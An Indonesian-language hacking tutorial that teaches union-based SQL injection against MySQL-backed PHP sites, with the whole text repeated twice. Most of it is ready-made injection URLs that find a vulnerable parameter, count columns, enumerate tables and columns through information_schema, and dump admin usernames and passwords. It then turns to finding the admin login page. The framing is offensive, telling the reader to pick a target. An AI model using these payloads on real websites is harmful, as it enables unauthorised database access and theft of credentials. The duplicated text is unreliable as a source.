Pengertian sql injection:
SQL injection adalah sebuah aksi hacking yang dilakukan di aplikasi client dengan cara memodifikasi perintah SQL yang ada di memori aplikasi clien dan juga merupakan teknik mengeksploitasi web aplikasi yang didalamnya menggunakan database untuk penyimpanan data.
Yang perlu di ketahui sebelum sql injection pada mysql:
karakter: ' atau -
comments: /* atau --
information_schema untuk versi: mysql versi 5.x , tidak support untuk mysql versi 4.x
===========
=step Satu:=
===========
carilah target
misal: [site]/berita.php?id=100
Tambahkan karakter ' pada akhir url atau menambahkan karakter "-" untuk melihat apakah ada pesan error.
contoh:
[site]/berita.php?id=100' atau
[site]/berita.php?id=-100
ehingga muncul pesan error seperti berikut (masih bnyak lagi):
==========
=step Dua:=
==========
mencari dan menghitung jumlah table yang ada dalam databasenya...
gunakan perintah : order by
contoh:
[site]/berita.php?id=-100+order+by+1-- atau
[site]/berita.php?id=-100+order+by+1/*
ceklah secara step by step (satupersatu)...
misal:
[site]/berita.php?id=-100+order+by+1--
[site]/berita.php?id=-100+order+by+2--
[site]/berita.php?id=-100+order+by+3--
[site]/berita.php?id=-100+order+by+4--
sehingga muncul error atau hilang pesan error...
misal: [site]/berita.php?id=-100+order+by+9--
berarti yang kita ambil adalah sampai angka 8
menjadi [site]/berita.php?id=-100+order+by+8--
===========
=step Tiga:=
===========
untuk mengeluarkan angka berapa yang muncul gunakan perintah union
karena tadi error sampai angka 9
maka: [site]/berita.php?id=-100+union+select+1,2,3,4,5,6,7,8--
ok seumpama yg keluar angka 5
gunakan perintah version() atau @@version untuk mengecek versi sql yg diapakai masukan perintah tsb pada nagka yg keluar tadi
misal: [site]/berita.php?id=-100+union+select+1,2,3,4,version(),6,7,8-- atau
[site]/berita.php?id=-100+union+select+1,2,3,4,@@version,6,7,8--
lihat versi yg digunakan seumpama versi 4 tinggalkan saja karena dalam ver 4 ini kita harus menebak sendiri table n column yg ada pada web tersebut karena tidak bisa menggunakan perintah From+Information_schema..
untuk versi 5 berarti anda beruntung tak perlu menebak table n column seperti ver 4 karena di ver 5 ini bisa menggunakan perintah From+Information_schema..
============
=step Empat:=
============
untuk menampilkan table yg ada pada web tsb adalah
perintah table_name >>> dimasukan pada angka yg keluar tadi
perintah +from+information_schema.tables/* >>> dimasukan setelah angka terakhir
Code:
[site]/berita.php?id=-100+union+select+1,2,3,4,table_name,6,7,8+from+inf ormation_schema.tables--
seumpama table yang muncul adalah "admin"
===========
=step Lima:=
===========
untuk menampilkan semua isi dari table tsb adalah
perintah group_concat(table_name) >>> dimasukan pada angka yg keluar tadi
perintah +from+information_schema.tables+where+table_schema =database() >>> dimasukan setelah angka terakhir
[site]/berita.php?id=-100+union+select+1,2,3,4,group_concat(table_name), 6,7,8+from+information_schema.tables+where+table_s chema=database()--
=============
= step Enam: =
=============
perintah group_concat(column_name) >>> dimasukan pada angka yg keluar tadi
perintah +from+information_schema.columns+where+table_name= 0xhexa-- >>> dimasukan setelah angka terakhir
[site]/berita.php?id=-100+union+select+1,2,3,4,group_concat(column_name) ,6,7,8+from+information_schema.columns+where+table _name=0xhexa--
pada tahap ini kamu wajib mengextrak kata pada isi table menjadi hexadecimal yaitu dengan cara mengkonversinya
website yg digunakan untuk konversi :
http://www.v3n0m.net/ascii.htm
contoh kata yg ingin di konversi yaitu admin maka akan menjadi 61646D696E
[site]/berita.php?id=-100+union+select+1,2,3,4,group_concat(column_name) ,6,7,8+from+information_schema.columns+where+table _name=0x61646D696E--
============
=step Tujuh:=
============
memunculkan apa yg tadi telah dikeluarkan dari table yaitu dengan cara
perintah concat_ws(0x3a,hasil isi column yg mau dikeluarkan) >>> dimasukan pada angka yg keluar tadi
perintah +from+(nama table berasal) >>> dimasukan setelah angka terakhir
Contoh :
[site]/berita.php?id=-100+union+select+1,2,3,4,concat_ws(0x3a,hasil isi column),6,7,8+from+(nama table berasal)--
contoh kata yang keluar adalah id,username,password
Contoh :
[site]/berita.php?id=-100+union+select+1,2,3,4,concat_ws(0x3a,id,usernam e,password),6,7,8+from+admin--
==============
= step Delapan:=
==============
tahap terakhir mencari halam admin atau login .
sumber : http://indonesianhacker.or.id/
SQL injection adalah sebuah aksi hacking yang dilakukan di aplikasi client dengan cara memodifikasi perintah SQL yang ada di memori aplikasi clien dan juga merupakan teknik mengeksploitasi web aplikasi yang didalamnya menggunakan database untuk penyimpanan data.
Yang perlu di ketahui sebelum sql injection pada mysql:
karakter: ' atau -
comments: /* atau --
information_schema untuk versi: mysql versi 5.x , tidak support untuk mysql versi 4.x
===========
=step Satu:=
===========
carilah target
misal: [site]/berita.php?id=100
Tambahkan karakter ' pada akhir url atau menambahkan karakter "-" untuk melihat apakah ada pesan error.
contoh:
[site]/berita.php?id=100' atau
[site]/berita.php?id=-100
ehingga muncul pesan error seperti berikut (masih bnyak lagi):
==========
=step Dua:=
==========
mencari dan menghitung jumlah table yang ada dalam databasenya...
gunakan perintah : order by
contoh:
[site]/berita.php?id=-100+order+by+1-- atau
[site]/berita.php?id=-100+order+by+1/*
ceklah secara step by step (satupersatu)...
misal:
[site]/berita.php?id=-100+order+by+1--
[site]/berita.php?id=-100+order+by+2--
[site]/berita.php?id=-100+order+by+3--
[site]/berita.php?id=-100+order+by+4--
sehingga muncul error atau hilang pesan error...
misal: [site]/berita.php?id=-100+order+by+9--
berarti yang kita ambil adalah sampai angka 8
menjadi [site]/berita.php?id=-100+order+by+8--
===========
=step Tiga:=
===========
untuk mengeluarkan angka berapa yang muncul gunakan perintah union
karena tadi error sampai angka 9
maka: [site]/berita.php?id=-100+union+select+1,2,3,4,5,6,7,8--
ok seumpama yg keluar angka 5
gunakan perintah version() atau @@version untuk mengecek versi sql yg diapakai masukan perintah tsb pada nagka yg keluar tadi
misal: [site]/berita.php?id=-100+union+select+1,2,3,4,version(),6,7,8-- atau
[site]/berita.php?id=-100+union+select+1,2,3,4,@@version,6,7,8--
lihat versi yg digunakan seumpama versi 4 tinggalkan saja karena dalam ver 4 ini kita harus menebak sendiri table n column yg ada pada web tersebut karena tidak bisa menggunakan perintah From+Information_schema..
untuk versi 5 berarti anda beruntung tak perlu menebak table n column seperti ver 4 karena di ver 5 ini bisa menggunakan perintah From+Information_schema..
============
=step Empat:=
============
untuk menampilkan table yg ada pada web tsb adalah
perintah table_name >>> dimasukan pada angka yg keluar tadi
perintah +from+information_schema.tables/* >>> dimasukan setelah angka terakhir
Code:
[site]/berita.php?id=-100+union+select+1,2,3,4,table_name,6,7,8+from+inf ormation_schema.tables--
seumpama table yang muncul adalah "admin"
===========
=step Lima:=
===========
untuk menampilkan semua isi dari table tsb adalah
perintah group_concat(table_name) >>> dimasukan pada angka yg keluar tadi
perintah +from+information_schema.tables+where+table_schema =database() >>> dimasukan setelah angka terakhir
[site]/berita.php?id=-100+union+select+1,2,3,4,group_concat(table_name), 6,7,8+from+information_schema.tables+where+table_s chema=database()--
=============
= step Enam: =
=============
perintah group_concat(column_name) >>> dimasukan pada angka yg keluar tadi
perintah +from+information_schema.columns+where+table_name= 0xhexa-- >>> dimasukan setelah angka terakhir
[site]/berita.php?id=-100+union+select+1,2,3,4,group_concat(column_name) ,6,7,8+from+information_schema.columns+where+table _name=0xhexa--
pada tahap ini kamu wajib mengextrak kata pada isi table menjadi hexadecimal yaitu dengan cara mengkonversinya
website yg digunakan untuk konversi :
http://www.v3n0m.net/ascii.htm
contoh kata yg ingin di konversi yaitu admin maka akan menjadi 61646D696E
[site]/berita.php?id=-100+union+select+1,2,3,4,group_concat(column_name) ,6,7,8+from+information_schema.columns+where+table _name=0x61646D696E--
============
=step Tujuh:=
============
memunculkan apa yg tadi telah dikeluarkan dari table yaitu dengan cara
perintah concat_ws(0x3a,hasil isi column yg mau dikeluarkan) >>> dimasukan pada angka yg keluar tadi
perintah +from+(nama table berasal) >>> dimasukan setelah angka terakhir
Contoh :
[site]/berita.php?id=-100+union+select+1,2,3,4,concat_ws(0x3a,hasil isi column),6,7,8+from+(nama table berasal)--
contoh kata yang keluar adalah id,username,password
Contoh :
[site]/berita.php?id=-100+union+select+1,2,3,4,concat_ws(0x3a,id,usernam e,password),6,7,8+from+admin--
==============
= step Delapan:=
==============
tahap terakhir mencari halam admin atau login .
sumber : http://indonesianhacker.or.id/